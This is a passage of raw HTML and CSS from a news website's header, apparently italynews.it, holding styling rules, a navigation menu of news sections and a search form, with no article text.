<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_62 .tdb-menu>li.current-menu-item>a:after,.tdi_62 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_62 .tdb-menu>li.current-category-ancestor>a:after,.tdi_62 .tdb-menu>li:hover>a:after,.tdi_62 .tdb-menu>li.tdb-hover>a:after,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-definitivo-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/attualita/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-bottom:-2px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:20px}.tdi_67 .tdb-search-icon-svg{width:20px;height:20px}.tdi_67{display:inline-block}.tdi_67 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-drop-down-search{top:calc(100% + 16px);left:auto;right:0}.tdi_67 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_67 .tdb-search-form{border-width:0px}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-head-search-form-input,.tdi_67 .tdb-head-search-placeholder{padding:3px 12px}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_67 .tdb-head-search-form-btn i{font-size:7px}.tdi_67 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_67 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-aj-search-results{border-width:0px}.tdi_67 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_67 .tdb-head-search-btn:hover svg,.tdi_67 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_67 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_67 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_67 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_67 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#000000}.tdi_67 .result-msg a:hover{color:#444444}.tdi_67 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:70%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_67 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:none}.tdi_67 .td-post-author-name{display:none}.tdi_67 .td-post-date,.tdi_67 .td-post-author-name span{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_67 .td-module-title a{color:#000000}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_67 .tdb-head-search-btn:after{bottom:-12px}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .entry-title{margin:0 0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_67 .tdb-head-search-btn:after{bottom:-14px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_67 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_67 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_67 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_67 .result-msg{letter-spacing:0px!important}.tdi_67 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-5px}.tdi_67 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_67 .td-post-category{letter-spacing:0px!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_67 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.italynews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Ricerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
</div>
